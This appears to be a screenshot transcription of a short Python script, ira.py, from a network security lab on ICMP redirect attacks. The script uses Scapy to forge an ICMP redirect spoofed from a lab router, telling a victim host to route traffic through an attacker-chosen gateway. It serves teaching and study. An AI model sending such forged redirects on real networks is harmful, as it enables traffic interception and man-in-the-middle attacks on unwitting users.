 Open
ira.py
~/Desktop/Labs_20.04/Network Security/ICMP Redirect Attack Lab/Labsetup/volu...
Save
1 #!/usr/bin/python3
2
3 from scapy.all import *
4
5 ip = IP(src = "10.9.0.11", dst = "10.9.0.5")
6 icmp = ICMP(type=5, code=0)
7 icmp.gw = "10.9.0.111"
8
9 # The enclosed IP packet should be the one that
10 # triggers the redirect message.
11 ip2 = IP(src = "10.9.0.5", dst = "192.168.60.5")
12 send(ip/icmp/ip2/ICMP())